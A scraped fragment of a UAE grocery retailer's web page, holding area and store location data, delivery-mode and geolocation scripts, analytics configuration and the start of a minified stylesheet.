	window.emirate_area = '{"654":[{"id":"345","name":"Abu Dhabi Industrial City"},{"id":"342","name":"Abu Dhabi University"},{"id":"237","name":"Al Bandar"},{"id":"197","name":"Al Bateen"},{"id":"233","name":"Al Dana - Raha Beach"},{"id":"201","name":"Al Danah"},{"id":"354","name":"Al Falah"},{"id":"302","name":"Al Gurm West"},{"id":"314","name":"Al Hidayriyyat"},{"id":"203","name":"Al Hisn"},{"id":"308","name":"Al Jubail Island"},{"id":"313","name":"Al Kasir"},{"id":"335","name":"Al Kheeran"},{"id":"321","name":"Al Lissaily"},{"id":"205","name":"Al Manhal"},{"id":"224","name":"Al Maqta\u0027"},{"id":"199","name":"Al Marina"},{"id":"202","name":"Al Markaziyah"},{"id":"208","name":"Al Maryah Island"},{"id":"346","name":"Al Matar"},{"id":"350","name":"Al Moazaz South"},{"id":"236","name":"Al Muneera"},{"id":"337","name":"Al Muntazah"},{"id":"207","name":"Al Mushrif"},{"id":"334","name":"Al Muzoun"},{"id":"206","name":"Al Nahyan"},{"id":"326","name":"Al Qana"},{"id":"320","name":"Al Raha Gardens"},{"id":"319","name":"Al Raha Mall"},{"id":"198","name":"Al Ras Al Akhdar"},{"id":"333","name":"Al Rawdah"},{"id":"328","name":"Al Rayyana"},{"id":"323","name":"Al Razeen"},{"id":"347","name":"Al Reef"},{"id":"209","name":"Al Reem Island"},{"id":"234","name":"Al Rumaila"},{"id":"300","name":"Al Saadah"},{"id":"303","name":"Al Saadiyat Island"},{"id":"235","name":"Al Seef"},{"id":"322","name":"Al Shaleela"},{"id":"352","name":"Al Shamkha East"},{"id":"351","name":"Al Shamkhah"},{"id":"349","name":"Al Shawamekh"},{"id":"324","name":"Al Thurayya"},{"id":"200","name":"Al Zahiyah"},{"id":"238","name":"Al Zeina"},{"id":"353","name":"Al-Wathba North"},{"id":"356","name":"Bani Yas"},{"id":"360","name":"Baniyas East"},{"id":"361","name":"Baniyas North"},{"id":"357","name":"Baniyas West"},{"id":"225","name":"Bawabat Abudhabi"},{"id":"336","name":"Bloom Gardens"},{"id":"311","name":"City of Lights"},{"id":"306","name":"Cultural District - Saadiyat"},{"id":"340","name":"Eastern Mangrove"},{"id":"317","name":"Fahid Island"},{"id":"327","name":"Golf Gardens"},{"id":"299","name":"Hadbat Al Za\u0027faranah"},{"id":"307","name":"Hidd Al Saadiyat"},{"id":"332","name":"Hills Abu Dhabi"},{"id":"358","name":"Jarn Yafour"},{"id":"196","name":"Khalidiyah"},{"id":"215","name":"Khalifa City"},{"id":"331","name":"Khor Al Maqta\u0027a"},{"id":"355","name":"Madinat Al Riyad"},{"id":"359","name":"Mafraq Industrial Area"},{"id":"226","name":"Mangrove Village"},{"id":"191","name":"Masdar City"},{"id":"339","name":"Ministries Complex"},{"id":"341","name":"Mohamed Bin Zayed City"},{"id":"343","name":"Musaffah"},{"id":"344","name":"Musaffah Industrial"},{"id":"309","name":"Najmat Abu Dhabi"},{"id":"298","name":"Qasr Al Bahr"},{"id":"301","name":"Qasr Al Shatie"},{"id":"325","name":"Rabdan"},{"id":"318","name":"Raha Beach"},{"id":"348","name":"Rawdat Al Reef"},{"id":"338","name":"Rowdhat Abu Dhabi"},{"id":"304","name":"Saadiyat Marina District"},{"id":"305","name":"Saadiyat Promenade"},{"id":"329","name":"Sas Al Nakhl Village"},{"id":"244","name":"Shakhbout City"},{"id":"310","name":"Tamouh"},{"id":"312","name":"Um Yifeenah Island"},{"id":"330","name":"Wahat Al Karama"},{"id":"315","name":"Yas Gateway"},{"id":"246","name":"Yas Island"},{"id":"316","name":"Yas North"},{"id":"245","name":"Zayed City"},{"id":"204","name":"Zayed Port"}],"656":[{"id":"1","name":"Abu Hail"},{"id":"2","name":"Academic City"},{"id":"9","name":"Al Bada\u0027a"},{"id":"11","name":"Al Baraha"},{"id":"12","name":"Al Barari"},{"id":"374","name":"Al Fahidi"},{"id":"375","name":"Al ghubaiba"},{"id":"51","name":"Al Hudaiba"},{"id":"59","name":"Al Jaddaf"},{"id":"60","name":"Al Jaffiliya"},{"id":"87","name":"Al Manara"},{"id":"94","name":"Al Mina"},{"id":"151","name":"Al Safa"},{"id":"152","name":"Al Safa 2"},{"id":"3","name":"Al Souq Al Kabeer"},{"id":"160","name":"Al Sufouh 1"},{"id":"161","name":"Al Sufouh 2"},{"id":"210","name":"Al Waha"},{"id":"177","name":"Al Waheda"},{"id":"4","name":"Al Wasl"},{"id":"5","name":"Arabian Ranches"},{"id":"6","name":"Arabian Ranches 2"},{"id":"367","name":"Arabian Ranches 3"},{"id":"7","name":"Arjan"},{"id":"8","name":"Awir"},{"id":"10","name":"Badia Community"},{"id":"13","name":"Barsha 1"},{"id":"14","name":"Barsha 2"},{"id":"15","name":"Barsha 3"},{"id":"16","name":"Barsha Heights - TECOM"},{"id":"17","name":"Barsha South"},{"id":"18","name":"Bukadra"},{"id":"19","name":"Business Bay"},{"id":"20","name":"City Of Arabia"},{"id":"21","name":"Corniche Deira"},{"id":"22","name":"Creekside Community"},{"id":"189","name":"Damac Hills"},{"id":"366","name":"Damac Hills 2"},{"id":"23","name":"Dhagaya"},{"id":"24","name":"DIFC"},{"id":"25","name":"Discovery Gardens"},{"id":"26","name":"Downtown Burj Khalifa"},{"id":"27","name":"Downtown Jabel Ali"},{"id":"28","name":"Dubai Airport Freezone"},{"id":"29","name":"Dubai Cargo Village"},{"id":"241","name":"Dubai Creek Harbour"},{"id":"30","name":"Dubai Design District"},{"id":"188","name":"Dubai Hills"},{"id":"31","name":"Dubai International Airport"},{"id":"57","name":"Dubai Investments Park 1 - DIP 1"},{"id":"58","name":"Dubai Investments Park 2 - DIP 2"},{"id":"243","name":"Dubai Land"},{"id":"33","name":"Dubai Lifestyle City"},{"id":"34","name":"Dubai Marina"},{"id":"372","name":"Dubai South"},{"id":"35","name":"Dubai World Central - DWC"},{"id":"36","name":"Dubai World Trade Center - DWTC"},{"id":"222","name":"Dunes Village"},{"id":"37","name":"Emirates Hills"},{"id":"369","name":"Emirates Hills 2"},{"id":"240","name":"Expo City Dubai"},{"id":"38","name":"Falcon City"},{"id":"39","name":"Festival City"},{"id":"40","name":"Furjan"},{"id":"41","name":"Gardens"},{"id":"42","name":"Garhoud"},{"id":"368","name":"Ghadeer Community"},{"id":"43","name":"Global Village"},{"id":"211","name":"Golf City"},{"id":"371","name":"Green Community East"},{"id":"44","name":"Green Community Motor City"},{"id":"220","name":"Green Community Village"},{"id":"221","name":"Green Community West"},{"id":"45","name":"Greens"},{"id":"46","name":"Hamriya"},{"id":"228","name":"Healthcare City"},{"id":"48","name":"Hillside Community"},{"id":"49","name":"Hor Al Anz"},{"id":"50","name":"Hor Al Anz East"},{"id":"52","name":"Ibn Batutta Mall"},{"id":"53","name":"IMPZ"},{"id":"54","name":"International City"},{"id":"55","name":"International City 2"},{"id":"56","name":"Internet City - DIC"},{"id":"373","name":"Jaddaf Waterfront"},{"id":"61","name":"Jebel Ali 1"},{"id":"62","name":"Jebel Ali 2"},{"id":"63","name":"Jebel Ali Freezone"},{"id":"64","name":"Jebel Ali Freezone Extension"},{"id":"65","name":"Jebel Ali Industrial Area"},{"id":"66","name":"Jumeirah 1"},{"id":"67","name":"Jumeirah 2"},{"id":"68","name":"Jumeirah 3"},{"id":"69","name":"Jumeirah Beach Residence - JBR"},{"id":"70","name":"Jumeirah Golf Estates"},{"id":"71","name":"Jumeirah Heights"},{"id":"72","name":"Jumeirah Islands"},{"id":"73","name":"Jumeirah Lakes Towers - JLT"},{"id":"242","name":"Jumeirah Park"},{"id":"74","name":"Jumeirah Village Circle - JVC"},{"id":"75","name":"Jumeirah Village Triangle - JVT"},{"id":"229","name":"Karama"},{"id":"77","name":"Khabaisi"},{"id":"78","name":"Khawaneej 1"},{"id":"79","name":"Khawaneej 2"},{"id":"80","name":"Knowledge Village"},{"id":"81","name":"Lakes"},{"id":"82","name":"Layan Community"},{"id":"83","name":"Legends"},{"id":"84","name":"Liwan"},{"id":"85","name":"Majan"},{"id":"86","name":"Mamzar"},{"id":"88","name":"Mankhool"},{"id":"89","name":"Maritime City"},{"id":"90","name":"MBR- Al Merkad"},{"id":"362","name":"Me\u0027aisem"},{"id":"91","name":"Meadows"},{"id":"370","name":"Meadows 2"},{"id":"92","name":"Media City"},{"id":"93","name":"Meydan South"},{"id":"190","name":"Mina Al Wasl"},{"id":"95","name":"Mira Community"},{"id":"365","name":"Mira Oasis"},{"id":"96","name":"Mirdif"},{"id":"97","name":"Mizhar 1"},{"id":"98","name":"Mizhar 2"},{"id":"99","name":"Motor City"},{"id":"100","name":"Mudon"},{"id":"101","name":"Muhaisnah 1"},{"id":"102","name":"Muhaisnah 2"},{"id":"103","name":"Muhaisnah 3"},{"id":"104","name":"Muhaisnah 4"},{"id":"105","name":"Muraqqabat"},{"id":"106","name":"Murar"},{"id":"107","name":"Mushrif"},{"id":"108","name":"Muteena"},{"id":"109","name":"Nad Al Sheba 1"},{"id":"110","name":"Nad Al Sheba 2"},{"id":"111","name":"Nad Al Sheba 3"},{"id":"112","name":"Nad Al Sheba 4"},{"id":"113","name":"Nadd Al Hamar"},{"id":"114","name":"Nadd Al Shamma"},{"id":"115","name":"Nahda 1"},{"id":"116","name":"Nahda 2"},{"id":"117","name":"Naif"},{"id":"118","name":"Oud Al Muteena"},{"id":"214","name":"Oud Al Muteena 2"},{"id":"213","name":"Oud Al Muteena 3"},{"id":"232","name":"Oud Metha"},{"id":"120","name":"Palm Deira"},{"id":"121","name":"Palm Jebel Ali"},{"id":"122","name":"Palm Jumeirah"},{"id":"123","name":"Port Rashid"},{"id":"124","name":"Port Saeed"},{"id":"363","name":"Production City"},{"id":"125","name":"Quoz 1"},{"id":"126","name":"Quoz 2"},{"id":"127","name":"Quoz 3"},{"id":"128","name":"Quoz 4"},{"id":"129","name":"Quoz Industrial Area 1"},{"id":"130","name":"Quoz Industrial Area 2"},{"id":"131","name":"Quoz Industrial Area 3"},{"id":"132","name":"Quoz Industrial Area 4"},{"id":"133","name":"Qusais 1"},{"id":"134","name":"Qusais 2"},{"id":"135","name":"Qusais 3"},{"id":"136","name":"Qusais Industrial Area 1"},{"id":"137","name":"Qusais Industrial Area 2"},{"id":"138","name":"Qusais Industrial Area 3"},{"id":"139","name":"Qusais Industrial Area 4"},{"id":"140","name":"Qusais Industrial Area 5"},{"id":"141","name":"Raffa"},{"id":"142","name":"Ras Al Khor"},{"id":"143","name":"Ras Al Khor Indsutrial Area 1"},{"id":"144","name":"Ras Al Khor Indsutrial Area 2"},{"id":"145","name":"Ras Al Khor Indsutrial Area 3"},{"id":"146","name":"Rashidiya"},{"id":"147","name":"Remraam"},{"id":"148","name":"Rigga"},{"id":"149","name":"Rigga Al Buteen"},{"id":"150","name":"Sabkha"},{"id":"153","name":"Satwa"},{"id":"154","name":"Shindagha"},{"id":"155","name":"Silicon Oasis"},{"id":"156","name":"Skycourts"},{"id":"157","name":"Sports City"},{"id":"158","name":"Springs"},{"id":"159","name":"Studio City"},{"id":"162","name":"Sustainable City"},{"id":"163","name":"Techno Park"},{"id":"239","name":"The Pulse Townhouses"},{"id":"164","name":"The Villa"},{"id":"165","name":"Tijara Town"},{"id":"364","name":"Tilal Al Ghaf"},{"id":"194","name":"Town Square"},{"id":"166","name":"Twar 1"},{"id":"167","name":"Twar 2"},{"id":"168","name":"Twar 3"},{"id":"169","name":"Um Al Sheif"},{"id":"230","name":"Umm Hurair 1"},{"id":"231","name":"Umm Hurair 2"},{"id":"172","name":"Umm Ramool"},{"id":"173","name":"Umm Suqeim 1"},{"id":"174","name":"Umm Suqeim 2"},{"id":"175","name":"Umm Suqeim 3"},{"id":"176","name":"Wadi Alamardi"},{"id":"178","name":"Warqa 1"},{"id":"179","name":"Warqa 2"},{"id":"180","name":"Warqa 3"},{"id":"181","name":"Warqa 4"},{"id":"182","name":"Warqa 5"},{"id":"183","name":"Warsan 1"},{"id":"184","name":"Warsan 2"},{"id":"212","name":"Warsan 3"},{"id":"185","name":"Waterfront"},{"id":"186","name":"Za\u0027abeel 1"},{"id":"187","name":"Za\u0027abeel 2"}],"1115":[{"id":"415","name":"Ain Al Faydah"},{"id":"417","name":"Al \u0027Iqabiyyah"},{"id":"414","name":"Al Aamerah"},{"id":"396","name":"Al Aflaj"},{"id":"405","name":"Al Ameriya"},{"id":"399","name":"Al Andalus Compound"},{"id":"410","name":"Al Bateen"},{"id":"444","name":"Al Dahma"},{"id":"391","name":"Al Dhahir"},{"id":"402","name":"Al Fou\u0027ah"},{"id":"412","name":"Al Ghadeer"},{"id":"429","name":"Al Jahili"},{"id":"406","name":"Al Jimi"},{"id":"407","name":"Al Khibeesi"},{"id":"413","name":"Al Maqam"},{"id":"409","name":"Al Markhaniyyah"},{"id":"404","name":"Al Mas\u0027oudi"},{"id":"426","name":"Al Mnaizfah"},{"id":"388","name":"Al Mnaizlah"},{"id":"435","name":"Al Mu\u0027tarid"},{"id":"400","name":"Al Murabaa"},{"id":"430","name":"Al Mutaw\u0027ah"},{"id":"408","name":"Al Muwaij\u0027i"},{"id":"394","name":"Al Nabghah"},{"id":"397","name":"Al Noud"},{"id":"389","name":"Al Owainah"},{"id":"380","name":"Al Qisees"},{"id":"382","name":"Al Rawdah Al Sharqiyah"},{"id":"439","name":"Al Ruwaikah"},{"id":"440","name":"Al Ruwaydat"},{"id":"437","name":"Al Salamat"},{"id":"434","name":"Al Sallan"},{"id":"398","name":"Al Sarouj"},{"id":"395","name":"Al Shuwaymah"},{"id":"411","name":"Asharij"},{"id":"432","name":"Bida Bin Ammar"},{"id":"401","name":"Central District"},{"id":"436","name":"Civic Center"},{"id":"387","name":"Falaj Hazza\u0027"},{"id":"443","name":"Ghafat Al Shwaihi"},{"id":"379","name":"Ghireebah"},{"id":"381","name":"Ghnaymah"},{"id":"425","name":"Hai Khalid"},{"id":"403","name":"Hili"},{"id":"431","name":"Industrial Area"},{"id":"419","name":"Jiza\u0027t Wraigah"},{"id":"442","name":"Khatm Al Shiklah"},{"id":"428","name":"Leetag"},{"id":"423","name":"Majlood"},{"id":"392","name":"Malaqit"},{"id":"390","name":"Mazyad"},{"id":"416","name":"Mbazzarah Al Khadra"},{"id":"420","name":"Mreifia"},{"id":"383","name":"Ni\u0027mah"},{"id":"422","name":"Oud Bin Sag-han"},{"id":"393","name":"Sa\u0027"},{"id":"377","name":"Saih Al Gharbal"},{"id":"378","name":"Sayh Al Daay"},{"id":"433","name":"Shabhanet Ashrej"},{"id":"424","name":"Shareat Al Muwaiji"},{"id":"384","name":"Shi\u0027bat Al Wutah"},{"id":"386","name":"Shiab Al Ashkar"},{"id":"418","name":"Tawam"},{"id":"441","name":"Um Ghafah"},{"id":"385","name":"Zakhir"}],"659":[{"id":"292","name":"Al Amerah"},{"id":"294","name":"Al Heliow"},{"id":"295","name":"Al Heliow 1"},{"id":"296","name":"Al Heliow 2"},{"id":"290","name":"Al Jlail"},{"id":"272","name":"Al Malha"},{"id":"273","name":"Al Menhaz"},{"id":"270","name":"Al Metraq"},{"id":"260","name":"Al Mowrrada 1"},{"id":"261","name":"Al Mowrrada 2"},{"id":"262","name":"Al Mowrrada 3"},{"id":"263","name":"Al Mowrrada 4"},{"id":"264","name":"Al Mowrrada 5"},{"id":"265","name":"Al Mowrrada 6"},{"id":"266","name":"Al Mowrrada 7"},{"id":"267","name":"Al Mowrrada 8"},{"id":"251","name":"AL Riqaibah"},{"id":"252","name":"Al Riqaibah 1"},{"id":"253","name":"Al Riqaibah 2"},{"id":"254","name":"Al Riqaibah 3"},{"id":"255","name":"Al Riqaibah 4"},{"id":"256","name":"Al Riqaibah 5"},{"id":"257","name":"Al Riqaibah 6"},{"id":"258","name":"Al Riqaibah 7"},{"id":"259","name":"Al Riqaibah 8"},{"id":"288","name":"Al Sajaah"},{"id":"269","name":"Al Sehma"},{"id":"376","name":"Al Suyoh Suburb"},{"id":"274","name":"Al Waha"},{"id":"291","name":"Al Yasmeen"},{"id":"297","name":"Al Zahya"},{"id":"268","name":"Athaib"},{"id":"293","name":"Emirates City"},{"id":"289","name":"Emirates Industrial City"},{"id":"287","name":"Hay Al Dibdibah South"},{"id":"277","name":"Kshisha 1"},{"id":"278","name":"Kshisha 2"},{"id":"279","name":"Kshisha 3"},{"id":"280","name":"Kshisha 4"},{"id":"281","name":"Kshisha 5"},{"id":"282","name":"Kshisha 6"},{"id":"271","name":"Rodhat Al Qarat"},{"id":"275","name":"Rodhat Al Sidir"},{"id":"283","name":"Shaghrafa 1"},{"id":"284","name":"Shaghrafa 2"},{"id":"285","name":"Shaghrafa 3"},{"id":"286","name":"Shaghrafa 4"},{"id":"250","name":"Tilal"}]}';
	window.emirate_store = '{"654":[{"id":"13","name":"Grandiose Horizon Towers","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"ADHZT","latitude":"24.49353","longitude":"54.40388","area_id":"209","emirates_id":"654","zip_code":"","building_name":"Horizon Towers","opening_hours":"24 Hours","street_name":"243 St.","status":"1","created_at":"2021-03-01 09:47:13","updated_at":"2025-09-04 07:30:05"},{"id":"32","name":"Grandiose C11","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"ADC11","latitude":"24.44086","longitude":"54.57966","area_id":"227","emirates_id":"654","zip_code":"","building_name":" C11-RBW8","opening_hours":"24 Hours","street_name":"C11-RBW8","status":"1","created_at":"2023-02-27 11:55:54","updated_at":"2025-09-04 07:30:08"},{"id":"45","name":"Grandiose Capital Views","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"ADCAV","latitude":"24.41761","longitude":"54.44001","area_id":"247","emirates_id":"654","zip_code":"","building_name":"Capital Views","opening_hours":"07:00 AM to 12:00 AM","street_name":"Al Ma\u0027arid","status":"1","created_at":"2024-03-15 11:11:31","updated_at":"2025-03-17 07:17:37"},{"id":"46","name":"Grandiose Global Gate","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"ADGGS","latitude":"24.52082","longitude":"54.43346","area_id":"248","emirates_id":"654","zip_code":"","building_name":"Global Gateway Residential","opening_hours":"07:00 AM to 12:00 AM","street_name":"Culture Marina","status":"1","created_at":"2024-03-21 07:01:55","updated_at":"2025-04-30 17:36:19"},{"id":"36","name":"Grandiose ADU","store_type":"Click and Collect","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"ADAUH","latitude":"24.36648","longitude":"54.56494","area_id":"215","emirates_id":"654","zip_code":"","building_name":"Abu Dhabi University Campus","opening_hours":"07:00 AM to 10:00 PM","street_name":"Al Ain Road, Abu Dhabi, UAE","status":"1","created_at":"2023-08-31 12:38:46","updated_at":"2025-07-15 09:27:18"}],"656":[{"id":"33","name":"Grandiose B1 Mall","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"DBB1M","latitude":"25.11670","longitude":"55.20089","area_id":"13","emirates_id":"656","zip_code":"","building_name":"The B1","opening_hours":"07:00 AM to 12:00 AM","street_name":"Al Barsha Road","status":"1","created_at":"2023-03-02 07:40:57","updated_at":"2025-03-14 12:41:36"},{"id":"3","name":"Grandiose Address DT","store_type":"Click and Collect","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"DBADD","latitude":"25.19485","longitude":"55.27688","area_id":"26","emirates_id":"656","zip_code":"","building_name":"The Address","opening_hours":"24 Hours","street_name":"Sheikh Mohammed Bin Rashid BLVD","status":"1","created_at":"2020-10-12 00:00:00","updated_at":"2025-07-15 09:16:53"},{"id":"4","name":"Grandiose ZDM","store_type":"Click and Collect","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"DBZAB","latitude":"25.20029","longitude":"55.27912","area_id":"26","emirates_id":"656","zip_code":"","building_name":"Dubai Mall","opening_hours":"06:30 AM to 12:00 AM","street_name":"Sheikh Mohammed Bin Rashid BLVD","status":"1","created_at":"2020-10-12 00:00:00","updated_at":"2025-07-15 09:18:26"},{"id":"7","name":"Grandiose Marina Walk","store_type":"Click and Collect","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"DBMRW","latitude":"25.084562","longitude":"55.147705","area_id":"34","emirates_id":"656","zip_code":"","building_name":"Marina Walk","opening_hours":"07:00 AM to 12:00 AM","street_name":"Marina Walk","status":"1","created_at":"2020-10-12 00:00:00","updated_at":"2025-03-14 12:44:17"},{"id":"8","name":"Grandiose DSC Arabian","store_type":"Click and Collect","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"DBSPC","latitude":"25.03484","longitude":"55.22303","area_id":"157","emirates_id":"656","zip_code":"","building_name":"Sports City","opening_hours":"24 Hours","street_name":"Sports City","status":"1","created_at":"2020-10-12 00:00:00","updated_at":"2025-03-14 12:42:07"}],"659":[{"id":"47","name":"Grandiose Al Suyoh","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"SHJSC","latitude":"25.24128","longitude":"55.59300","area_id":"256","emirates_id":"659","zip_code":"000000","building_name":"Al Suyoh Suburb","opening_hours":"06:30 AM to 12:00 AM","street_name":"Al Suyoh Suburb","status":"1","created_at":"2024-06-14 10:23:48","updated_at":"2025-04-30 17:16:03"}]}';
	window.isProductCollectionPage = 1;
	window.farDistance = 500;
</script>

<script>
    require(['jquery', 'ko', 'mage/url', 'Magento_Ui/js/modal/modal', 'Brainvire_DeliveryMode/js/loadPopup', 'Brainvire_DeliveryMode/js/farLocation'], function ($,ko,urlBuilder,modal, loadPopup,farLocation) {
    	var multiAllowLocationIssue = 'false';
    	if (navigator.userAgent.indexOf("Firefox") > 0 || (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0)){
			var multiAllowLocationIssue = 'true';      
		}
    	$.ajax({
            url: urlBuilder.build('gagstore/deliverymode/deliverypopup'),
            type: 'GET',
            dataType: "json",
            showLoader : false,
            data: {'change_mode' : 'false'},
            cache : false,
            success: function(response){
    	       	if(response.hasData == 'false' && response.html){
    	       		$('#delivery_mode_popup').html(response.html);
    	       		loadPopup.load('true');

    	       		/*if ("geolocation" in navigator){ //check geolocation available
	    				//try to get user current location using getCurrentPosition() method
	    				navigator.geolocation.getCurrentPosition(function(position){
	    					if(response.hasData == 'false' && response.html){
	    						loadPopup.getDeliveryModeOnLetLog(position.coords.latitude, position.coords.longitude);
	    						farLocation.checkFarLocation(position.coords.latitude,position.coords.longitude);
	    					}
	    				});
	    			}
*/
    	       	}
    	       	if ("geolocation" in navigator){ //check geolocation available
    				//try to get user current location using getCurrentPosition() method
    				navigator.geolocation.getCurrentPosition(function(position){
    					loadPopup.getDeliveryModeOnLetLog(position.coords.latitude, position.coords.longitude);	    					
						farLocation.checkFarLocation(position.coords.latitude,position.coords.longitude);
    				});
    			}
    	       	/*if($.cookie("latitude") && $.cookie("longitude")){
	    	       	farLocation.checkFarLocation($.cookie("latitude"),$.cookie("longitude"));
	    	    }*/
	    	    if($.cookie("old_area_latitute") && $.cookie("old_area_longitute")){
	    	    	// loadPopup.getDeliveryModeOnLetLog(position.coords.latitude, position.coords.longitude);
	    	       	farLocation.checkFarLocation($.cookie("old_area_latitute"),$.cookie("old_area_longitute"));
	    	}
    	       	/*
    	       	if(!$.cookie("safariGeolocation")){
	    	       	if ("geolocation" in navigator){ //check geolocation available
	    				//try to get user current location using getCurrentPosition() method
	    				navigator.geolocation.getCurrentPosition(function(position){
	    					if(response.hasData == 'false' && response.html){
	    						loadPopup.getDeliveryModeOnLetLog(position.coords.latitude, position.coords.longitude);
	    					}else if(response.hasData == 'true' && response.html == ''){
	    						if($.cookie("latitude") && $.cookie("longitude")){
	    							loadPopup.getDeliveryModeOnLetLog($.cookie("latitude"), $.cookie("longitude"));
	    						}
	    					}
	    					farLocation.checkFarLocation(position.coords.latitude,position.coords.longitude);
	    					if(multiAllowLocationIssue == 'true'){
								$.cookie("safariGeolocation", true);
							}
	    				});
	    			}
    			}
    			*/
            }
        });
    });
</script><script type="text/javascript">
	require(['Brainvire_DeliveryMode/js/areaStorage','Brainvire_DeliveryMode/js/storesStorage'],function(areaStorage,storesStorage){
		areaStorage.setAreaData(window.emirate_area);
		areaStorage.setHasData('true');
		storesStorage.setStoresData(window.emirate_store);
		storesStorage.setHasData('true');
	});
</script><small class="copyright">
    <span>Copyright 2025 Grandiose , All rights reserved</span>
</small>
</div>    <script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.eu01.nr-data.net","licenseKey":"NRJS-99850a38e72159e3d66","applicationID":"524507571","transactionName":"MhBSZQoZXBZVUhFfDQtacVIMEV0LG1IEQgMJGlceCApdAUFSERkUDBBH","queueTime":0,"applicationTime":2374,"atts":"HldRE0IDTxg=","errorBeacon":"bam.eu01.nr-data.net","agent":""}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/css/styles-l.min.css
body_size: 34907
content:
@charset "UTF-8";@media only screen and (max-width:1024px){.navigation{padding:0}.navigation .parent .level-top{position:relative;display:block;text-decoration:none}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:4.2rem;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{content:"" !important;position:absolute;right:2rem;top:2rem;transform:rotate(-90deg)}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.navigation .parent .level-top.ui-state-active:after{transform:rotate(180deg)}.navigation .level-top:after{display:none}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-80%;left:calc(-1*(100% - 5.4rem));overflow:auto;position:fixed;top:0;width:50%}.nav-sections .switcher{border-top:.1rem solid #d1d1d1;font-size:1.6rem;font-weight:600;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:.1rem solid #d1d1d1}.nav-sections .switcher-trigger strong{position:relative;display:block;text-decoration:none}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:4.2rem;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-4rem;top:-1.6rem}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;padding-top:1rem;margin-bottom:.5rem}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.compare{display:none}.nav-sections .header.links li.greet.welcome{font-weight:600;padding:.8rem 20px}.nav-sections .header.links li>a{border-top:.1rem solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:600;padding:.8rem 20px}.nav-sections .header.links .header.links{border:0}.nav-sections .greet.welcome .w-come{display:block}.nav-sections .greet.welcome .header_message,.nav-sections .greet.welcome .header_message.slick-slider{display:none}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:50%}.nav-open .nav-sections{-webkit-box-shadow:0 0 .5rem 0 rgba(50,50,50,.75);-moz-box-shadow:0 0 .5rem 0 rgba(50,50,50,.75);-ms-box-shadow:0 0 .5rem 0 rgba(50,50,50,.75);box-shadow:0 0 .5rem 0 rgba(50,50,50,.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e8e8e8;border:solid #dbdbdb;border-width:0 0 .1rem .1rem;box-sizing:border-box;float:left;padding-top:2.4rem;text-align:center;width:33.33%;display:none}.nav-sections-item-title.active{background:0 0;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;width:100%;display:block !important;padding:0;position:relative}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f5f5f5;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:600;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ffed00;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ffed00;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation 